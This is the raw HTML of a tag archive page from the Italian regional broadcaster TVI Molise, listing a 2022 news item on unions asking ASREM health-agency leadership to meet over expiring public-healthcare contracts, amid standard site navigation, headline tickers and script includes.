rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="archive tag tag-contratti-ccnl tag-757 wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> mercoledì, Gennaio 21 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/centrodestra-trattativa-ancora-aperta-sulla-giunta/">CENTRODESTRA, TRATTATIVA ANCORA APERTA SULLA GIUNTA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/neonata-ustionata-al-veneziale-e-curata-a-pescara/">NEONATA USTIONATA AL VENEZIALE E CURATA A PESCARA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/invitalia-ha-firmato-per-la-riconversione-unilever/">“INVITALIA HA FIRMATO PER LA RICONVERSIONE UNILEVER”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-21-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/venafro-sul-sito-del-comune-e-attivo-il-portale-del-contribuente/">VENAFRO, SUL SITO DEL COMUNE E&#8217; ATTIVO IL PORTALE DEL CONTRIBUENTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-lavori-di-manutenzione-sulla-rete-idrica-rubinetti-a-secco-nelle-contrade/">ISERNIA, LAVORI DI MANUTENZIONE SULLA RETE IDRICA: RUBINETTI A SECCO NELLE CONTRADE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-21-gennaio-2026/">RASSEGNA STAMPA DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">CONTRATTI CCNL</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}}]}</script><h1 class="page-title">CONTRATTI CCNL</h1></header><div class="mag-box wide-post-box"><div class="container-wrapper"><div class="mag-box-container clearfix"><ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items"><li class="post-item  post-905 post type-post status-publish format-standard has-post-thumbnail category-ultime-notizie tag-asrem tag-azienda-sanitaria tag-contratti-ccnl tag-disocuupazione tag-florenzano tag-sanita tag-sanita-pubblica tag-sindacati-sanitari tie-standard"> <a aria-label="CONTRATTI LAVORATORI SANITA&#8217; PUBBLICA IN SCADENZA: SINDACATI CHIEDONO INCONTRO CON VERTICI ASREM" href="https://www.tvimolise.it/contratti-lavoratori-sanita-pubblica-in-scadenza-sindacati-chiedono-incontro-con-vertici-asrem/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="960" height="640" src="https://www.tvimolise.it/wp-content/uploads/2022/12/sanita_generica_e_libera.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2022/12/sanita_generica_e_libera.jpg 960w, https://www.tvimolise.it/wp-content/uploads/2022/12/sanita_generica_e_libera-300x200.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2022/12/sanita_generica_e_libera-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">09/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 573 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/contratti-lavoratori-sanita-pubblica-in-scadenza-sindacati-chiedono-incontro-con-vertici-asrem/">CONTRATTI LAVORATORI SANITA&#8217; PUBBLICA IN SCADENZA: SINDACATI CHIEDONO INCONTRO CON VERTICI ASREM</a></h2><p class="post-excerpt">I sindacati del comparto sanitario hanno scritto al dg Asrem Oreste Florenzano in merito alla scadenza a fine 2022 dei&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/contratti-lavoratori-sanita-pubblica-in-scadenza-sindacati-chiedono-incontro-con-vertici-asrem/">Leggi tutto</a></div></li></ul><div class="clearfix"></div></div></div></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" 